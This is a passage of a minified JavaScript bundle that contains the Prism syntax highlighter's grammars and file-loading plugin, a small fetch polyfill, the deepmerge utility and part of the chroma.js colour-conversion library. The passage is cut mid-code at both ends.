D,$=1;if(j){if(!(D=c(pattern,P,text,O))||D.index>=text.length)break;var E=D.index,A=D.index+D[0].length,p=P;for(p+=S.value.length;E>=p;)p+=(S=S.next).value.length;if(P=p-=S.value.length,S.value instanceof l)continue;for(var F=S;F!==t.tail&&(p<A||"string"==typeof F.value);F=F.next)$++,p+=F.value.length;$--,T=text.slice(P,p),D.index-=P}else if(!(D=c(pattern,0,T,O)))continue;E=D.index;var B=D[0],z=T.slice(0,E),L=T.slice(E+B.length),I=P+T.length;f&&I>f.reach&&(f.reach=I);var M=S.prev;if(z&&(M=h(t,M,z),P+=z.length),m(t,M,$),S=h(t,M,new l(v,k?o.tokenize(B,k):B,C,B)),L&&h(t,S,L),$>1){var R={cause:v+","+w,reach:I};d(text,t,e,S.prev,P,R),f&&R.reach>f.reach&&(f.reach=R.reach)}}}}}}function f(){var head={value:null,prev:null,next:null},t={value:null,prev:head,next:null};head.next=t,this.head=head,this.tail=t,this.length=0}function h(t,e,r){var n=e.next,o={value:r,prev:e,next:n};return e.next=o,n.prev=o,t.length++,o}function m(t,e,r){for(var n=e.next,i=0;i<r&&n!==t.tail;i++)n=n.next;e.next=n,n.prev=e,t.length-=i}if(t.Prism=o,l.stringify=function t(e,r){if("string"==typeof e)return e;if(Array.isArray(e)){var s="";return e.forEach((function(e){s+=t(e,r)})),s}var n={type:e.type,content:t(e.content,r),tag:"span",classes:["token",e.type],attributes:{},language:r},l=e.alias;l&&(Array.isArray(l)?Array.prototype.push.apply(n.classes,l):n.classes.push(l)),o.hooks.run("wrap",n);var c="";for(var d in n.attributes)c+=" "+d+'="'+(n.attributes[d]||"").replace(/"/g,"&quot;")+'"';return"<"+n.tag+' class="'+n.classes.join(" ")+'"'+c+">"+n.content+"</"+n.tag+">"},!t.document)return t.addEventListener?(o.disableWorkerMessageHandler||t.addEventListener("message",(function(e){var r=JSON.parse(e.data),n=r.language,code=r.code,l=r.immediateClose;t.postMessage(o.highlight(code,o.languages[n],n)),l&&t.close()}),!1),o):o;var script=o.util.currentScript();function v(){o.manual||o.highlightAll()}if(script&&(o.filename=script.src,script.hasAttribute("data-manual")&&(o.manual=!0)),!o.manual){var y=document.readyState;"loading"===y||"interactive"===y&&script&&script.defer?document.addEventListener("DOMContentLoaded",v):window.requestAnimationFrame?window.requestAnimationFrame(v):window.setTimeout(v,16)}return o}("undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{});t.exports&&(t.exports=r),void 0!==e&&(e.Prism=r),r.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},r.languages.markup.tag.inside["attr-value"].inside.entity=r.languages.markup.entity,r.languages.markup.doctype.inside["internal-subset"].inside=r.languages.markup,r.hooks.add("wrap",(function(t){"entity"===t.type&&(t.attributes.title=t.content.replace(/&amp;/,"&"))})),Object.defineProperty(r.languages.markup.tag,"addInlined",{value:function(t,e){var n={};n["language-"+e]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:r.languages[e]},n.cdata=/^<!\[CDATA\[|\]\]>$/i;var o={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:n}};o["language-"+e]={pattern:/[\s\S]+/,inside:r.languages[e]};var l={};l[t]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,(function(){return t})),"i"),lookbehind:!0,greedy:!0,inside:o},r.languages.insertBefore("markup","cdata",l)}}),Object.defineProperty(r.languages.markup.tag,"addAttribute",{value:function(t,e){r.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+t+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[e,"language-"+e],inside:r.languages[e]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),r.languages.html=r.languages.markup,r.languages.mathml=r.languages.markup,r.languages.svg=r.languages.markup,r.languages.xml=r.languages.extend("markup",{}),r.languages.ssml=r.languages.xml,r.languages.atom=r.languages.xml,r.languages.rss=r.languages.xml,function(t){var e=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/;t.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:RegExp("@[\\w-](?:"+/[^;{\s"']|\s+(?!\s)/.source+"|"+e.source+")*?"+/(?:;|(?=\s*\{))/.source),inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+e.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+e.source+"$"),alias:"url"}}},selector:{pattern:RegExp("(^|[{}\\s])[^{}\\s](?:[^{};\"'\\s]|\\s+(?![\\s{])|"+e.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:e,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},t.languages.css.atrule.inside.rest=t.languages.css;var r=t.languages.markup;r&&(r.tag.addInlined("style","css"),r.tag.addAttribute("style","css"))}(r),r.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},r.languages.javascript=r.languages.extend("clike",{"class-name":[r.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),r.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,r.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:r.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:r.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:r.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:r.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:r.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),r.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:r.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),r.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),r.languages.markup&&(r.languages.markup.tag.addInlined("script","javascript"),r.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),r.languages.js=r.languages.javascript,function(){if(void 0!==r&&"undefined"!=typeof document){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);var t={js:"javascript",py:"python",rb:"ruby",ps1:"powershell",psm1:"powershell",sh:"bash",bat:"batch",h:"c",tex:"latex"},e="data-src-status",n="loading",o="loaded",l='pre[data-src]:not([data-src-status="loaded"]):not([data-src-status="loading"])';r.hooks.add("before-highlightall",(function(t){t.selector+=", "+l})),r.hooks.add("before-sanity-check",(function(c){var pre=c.element;if(pre.matches(l)){c.code="",pre.setAttribute(e,n);var code=pre.appendChild(document.createElement("CODE"));code.textContent="Loading…";var d=pre.getAttribute("data-src"),f=c.language;if("none"===f){var h=(/\.(\w+)$/.exec(d)||[,"none"])[1];f=t[h]||h}r.util.setLanguage(code,f),r.util.setLanguage(pre,f);var m=r.plugins.autoloader;m&&m.loadLanguages(f),function(t,e,r){var n=new XMLHttpRequest;n.open("GET",t,!0),n.onreadystatechange=function(){4==n.readyState&&(n.status<400&&n.responseText?e(n.responseText):n.status>=400?r("✖ Error "+n.status+" while fetching file: "+n.statusText):r("✖ Error: File does not exist or is empty"))},n.send(null)}(d,(function(text){pre.setAttribute(e,o);var t=function(t){var e=/^\s*(\d+)\s*(?:(,)\s*(?:(\d+)\s*)?)?$/.exec(t||"");if(e){var r=Number(e[1]),n=e[2],o=e[3];return n?o?[r,Number(o)]:[r,void 0]:[r,r]}}(pre.getAttribute("data-range"));if(t){var n=text.split(/\r\n?|\n/g),l=t[0],c=null==t[1]?n.length:t[1];l<0&&(l+=n.length),l=Math.max(0,Math.min(l-1,n.length)),c<0&&(c+=n.length),c=Math.max(0,Math.min(c,n.length)),text=n.slice(l,c).join("\n"),pre.hasAttribute("data-start")||pre.setAttribute("data-start",String(l+1))}code.textContent=text,r.highlightElement(code)}),(function(t){pre.setAttribute(e,"failed"),code.textContent=t}))}})),r.plugins.fileHighlight={highlight:function(t){for(var element,e=(t||document).querySelectorAll(l),i=0;element=e[i++];)r.highlightElement(element)}};var c=!1;r.fileHighlight=function(){c||(console.warn("Prism.fileHighlight is deprecated. Use `Prism.plugins.fileHighlight.highlight` instead."),c=!0),r.plugins.fileHighlight.highlight.apply(this,arguments)}}}()}).call(this,r(66))},,function(t,e,r){"use strict";e.a=function(t,e){return e=e||{},new Promise((function(r,n){var s=new XMLHttpRequest,o=[],u=[],i={},a=function(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:a,headers:{keys:function(){return o},entries:function(){return u},get:function(t){return i[t.toLowerCase()]},has:function(t){return t.toLowerCase()in i}}}};for(var l in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(t,e,r){o.push(e=e.toLowerCase()),u.push([e,r]),i[e]=i[e]?i[e]+","+r:r})),r(a())},s.onerror=n,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(l,e.headers[l]);s.send(e.body||null)}))}},,function(t,e,r){"use strict";var n=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)};var o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function l(t,e){return!1!==e.clone&&e.isMergeableObject(t)?m((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function c(t,source,e){return t.concat(source).map((function(element){return l(element,e)}))}function d(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(symbol){return t.propertyIsEnumerable(symbol)})):[]}(t))}function f(object,t){try{return t in object}catch(t){return!1}}function h(t,source,e){var r={};return e.isMergeableObject(t)&&d(t).forEach((function(n){r[n]=l(t[n],e)})),d(source).forEach((function(n){(function(t,e){return f(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,n)||(f(t,n)&&e.isMergeableObject(source[n])?r[n]=function(t,e){if(!e.customMerge)return m;var r=e.customMerge(t);return"function"==typeof r?r:m}(n,e)(t[n],source[n],e):r[n]=l(source[n],e))})),r}function m(t,source,e){(e=e||{}).arrayMerge=e.arrayMerge||c,e.isMergeableObject=e.isMergeableObject||n,e.cloneUnlessOtherwiseSpecified=l;var r=Array.isArray(source);return r===Array.isArray(t)?r?e.arrayMerge(t,source,e):h(t,source,e):l(source,e)}m.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return m(t,r,e)}),{})};var v=m;t.exports=v},function(t,e,r){t.exports=function(){"use strict";for(var t=function(t,e,r){return void 0===e&&(e=0),void 0===r&&(r=1),t<e?e:t>r?r:t},e=t,r=function(t){t._clipped=!1,t._unclipped=t.slice(0);for(var i=0;i<=3;i++)i<3?((t[i]<0||t[i]>255)&&(t._clipped=!0),t[i]=e(t[i],0,255)):3===i&&(t[i]=e(t[i],0,1));return t},n={},o=0,l=["Boolean","Number","String","Function","Array","Date","RegExp","Undefined","Null"];o<l.length;o+=1){var c=l[o];n["[object "+c+"]"]=c.toLowerCase()}var d=function(t){return n[Object.prototype.toString.call(t)]||"object"},f=d,h=function(t,e){return void 0===e&&(e=null),t.length>=3?Array.prototype.slice.call(t):"object"==f(t[0])&&e?e.split("").filter((function(e){return void 0!==t[0][e]})).map((function(e){return t[0][e]})):t[0]},m=d,v=function(t){if(t.length<2)return null;var e=t.length-1;return"string"==m(t[e])?t[e].toLowerCase():null},y=Math.PI,w={clip_rgb:r,limit:t,type:d,unpack:h,last:v,PI:y,TWOPI:2*y,PITHIRD:y/3,DEG2RAD:y/180,RAD2DEG:180/y},x={format:{},autodetect:[]},k=w.last,O=w.clip_rgb,j=w.type,C=x,_=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=this;if("object"===j(t[0])&&t[0].constructor&&t[0].constructor===this.constructor)return t[0];var n=k(t),o=!1;if(!n){o=!0,C.sorted||(C.autodetect=C.autodetect.sort((function(a,b){return b.p-a.p})),C.sorted=!0);for(var i=0,l=C.autodetect;i<l.length;i+=1){var c=l[i];if(n=c.test.apply(c,t))break}}if(!C.format[n])throw new Error("unknown format: "+t);var d=C.format[n].apply(null,o?t:t.slice(0,-1));r._rgb=O(d),3===r._rgb.length&&r._rgb.push(1)};_.prototype.toString=function(){return"function"==j(this.hex)?this.hex():"["+this._rgb.join(",")+"]"};var S=_,P=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(P.Color,[null].concat(t)))};P.Color=S,P.version="2.4.2";var T=P,D=w.unpack,$=Math.max,E=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=D(t,"rgb"),n=r[0],g=r[1],b=r[2],o=1-$(n/=255,$(g/=255,b/=255)),l=o<1?1/(1-o):0;return[(1-n-o)*l,(1-g-o)*l,(1-b-o)*l,o]},A=E,F=w.unpack,B=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=(t=F(t,"cmyk"))[0],n=t[1],o=t[2],l=t[3],c=t.length>4?t[4]:1;return 1===l?[0,0,0,c]:[r>=1?0:255*(1-r)*(1-l),n>=1?0:255*(1-n)*(1-l),o>=1?0:255*(1-o)*(1-l),c]},z=B,L=T,I=S,M=x,R=w.unpack,N=w.type,V=A;I.prototype.cmyk=function(){return V(this._rgb)},L.cmyk=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(I,[null].concat(t,["cmyk"])))},M.format.cmyk=z,M.autodetect.push({p:2,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=R(t,"cmyk"),"array"===N(t)&&4===t.length)return"cmyk"}});var H=w.unpack,U=w.last,G=function(a){return Math.round(100*a)/100},W=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=H(t,"hsla"),n=U(t)||"lsa";return r[0]=G(r[0]||0),r[1]=G(100*r[1])+"%",r[2]=G(100*r[2])+"%","hsla"===n||r.length>3&&r[3]<1?(r[3]=r.length>3?r[3]:1,n="hsla"):r.length=3,n+"("+r.join(",")+")"},Y=W,Z=w.unpack,K=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=(t=Z(t,"rgba"))[0],g=t[1],b=t[2];r/=255,g/=255,b/=255;var s,n,o=Math.min(r,g,b),l=Math.max(r,g,b),c=(l+o)/2;return l===o?(s=0,n=Number.NaN):s=c<.5?(l-o)/(l+o):(l-o)/(2-l-o),r==l?n=(g-b)/(l-o):g==l?n=2+(b-r)/(l-o):b==l&&(n=4+(r-g)/(l-o)),(n*=60)<0&&(n+=360),t.length>3&&void 0!==t[3]?[n,s,c,t[3]]:[n,s,c]},X=K,J=w.unpack,Q=w.last,tt=Y,et=X,nt=Math.round,ot=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=J(t,"rgba"),n=Q(t)||"rgb";return"hsl"==n.substr(0,3)?tt(et(r),n):(r[0]=nt(r[0]),r[1]=nt(r[1]),r[2]=nt(r[2]),("rgba"===n||r.length>3&&r[3]<1)&&(r[3]=r.length>3?r[3]:1,n="rgba"),n+"("+r.slice(0,"rgb"===n?3:4).join(",")+")")},it=ot,at=w.unpack,st=Math.round,lt=function(){for(var t,e=[],r=arguments.length;r--;)e[r]=arguments[r];var n,g,b,o=(e=at(e,"hsl"))[0],s=e[1],l=e[2];if(0===s)n=g=b=255*l;else{var c=[0,0,0],d=[0,0,0],f=l<.5?l*(1+s):l+s-l*s,h=2*l-f,m=o/360;c[0]=m+1/3,c[1]=m,c[2]=m-1/3;for(var i=0;i<3;i++)c[i]<0&&(c[i]+=1),c[i]>1&&(c[i]-=1),6*c[i]<1?d[i]=h+6*(f-h)*c[i]:2*c[i]<1?d[i]=f:3*c[i]<2?d[i]=h+(f-h)*(2/3-c[i])*6:d[i]=h;n=(t=[st(255*d[0]),st(255*d[1]),st(255*d[2])])[0],g=t[1],b=t[2]}return e.length>3?[n,g,b,e[3]]:[n,g,b,1]},ct=lt,ut=ct,pt=x,ft=/^rgb\(\s*(-?\d+),\s*(-?\d+)\s*,\s*(-?\d+)\s*\)$/,ht=/^rgba\(\s*(-?\d+),\s*(-?\d+)\s*,\s*(-?\d+)\s*,\s*([01]|[01]?\.\d+)\)$/,bt=/^rgb\(\s*(-?\d+(?:\.\d+)?)%,\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*\)$/,mt=/^rgba\(\s*(-?\d+(?:\.\d+)?)%,\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*,\s*([01]|[01]?\.\d+)\)$/,gt=/^hsl\(\s*(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*\)$/,vt=/^hsla\(\s*(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*,\s*([01]|[01]?\.\d+)\)$/,yt=Math.round,wt=function(t){var e;if(t=t.toLowerCase().trim(),pt.format.named)try{return pt.format.named(t)}catch(t){}if(e=t.match(ft)){for(var r=e.slice(1,4),i=0;i<3;i++)r[i]=+r[i];return r[3]=1,r}if(e=t.match(ht)){for(var n=e.slice(1,5),o=0;o<4;o++)n[o]=+n[o];return n}if(e=t.match(bt)){for(var l=e.slice(1,4),c=0;c<3;c++)l[c]=yt(2.55*l[c]);return l[3]=1,l}if(e=t.match(mt)){for(var d=e.slice(1,5),f=0;f<3;f++)d[f]=yt(2.55*d[f]);return d[3]=+d[3],d}if(e=t.match(gt)){var h=e.slice(1,4);h[1]*=.01,h[2]*=.01;var m=ut(h);return m[3]=1,m}if(e=t.match(vt)){var v=e.slice(1,4);v[1]*=.01,v[2]*=.01;var y=ut(v);return y[3]=+e[4],y}};wt.test=function(s){return ft.test(s)||ht.test(s)||bt.test(s)||mt.test(s)||gt.test(s)||vt.test(s)};var xt=wt,kt=T,Ot=S,jt=x,Ct=w.type,_t=it,St=xt;Ot.prototype.css=function(t){return _t(this._rgb,t)},kt.css=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Ot,[null].concat(t,["css"])))},jt.format.css=St,jt.autodetect.push({p:5,test:function(t){for(var e=[],r=arguments.length-1;r-- >0;)e[r]=arguments[r+1];if(!e.length&&"string"===Ct(t)&&St.test(t))return"css"}});var Pt=S,Tt=T,Dt=x,$t=w.unpack;Dt.format.gl=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=$t(t,"rgba");return r[0]*=255,r[1]*=255,r[2]*=255,r},Tt.gl=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Pt,[null].concat(t,["gl"])))},Pt.prototype.gl=function(){var t=this._rgb;return[t[0]/255,t[1]/255,t[2]/255,t[3]]};var Et=w.unpack,At=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r,n=Et(t,"rgb"),o=n[0],g=n[1],b=n[2],l=Math.min(o,g,b),c=Math.max(o,g,b),d=c-l,f=100*d/255,h=l/(255-d)*100;return 0===d?r=Number.NaN:(o===c&&(r=(g-b)/d),g===c&&(r=2+(b-o)/d),b===c&&(r=4+(o-g)/d),(r*=60)<0&&(r+=360)),[r,f,h]},Ft=At,Bt=w.unpack,zt=Math.floor,Lt=function(){for(var t,e,r,n,o,l,c=[],d=arguments.length;d--;)c[d]=arguments[d];var f,g,b,h=(c=Bt(c,"hcg"))[0],m=c[1],v=c[2];v*=255;var y=255*m;if(0===m)f=g=b=v;else{360===h&&(h=0),h>360&&(h-=360),h<0&&(h+=360);var i=zt(h/=60),w=h-i,p=v*(1-m),q=p+y*(1-w),x=p+y*w,k=p+y;switch(i){case 0:f=(t=[k,x,p])[0],g=t[1],b=t[2];break;case 1:f=(e=[q,k,p])[0],g=e[1],b=e[2];break;case 2:f=(r=[p,k,x])[0],g=r[1],b=r[2];break;case 3:f=(n=[p,q,k])[0],g=n[1],b=n[2];break;case 4:f=(o=[x,p,k])[0],g=o[1],b=o[2];break;case 5:f=(l=[k,p,q])[0],g=l[1],b=l[2]}}return[f,g,b,c.length>3?c[3]:1]},It=Lt,Mt=w.unpack,Rt=w.type,Nt=T,Vt=S,Ht=x,qt=Ft;Vt.prototype.hcg=function(){return qt(this._rgb)},Nt.hcg=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Vt,[null].concat(t,["hcg"])))},Ht.format.hcg=It,Ht.autodetect.push({p:1,test:function(){for(var 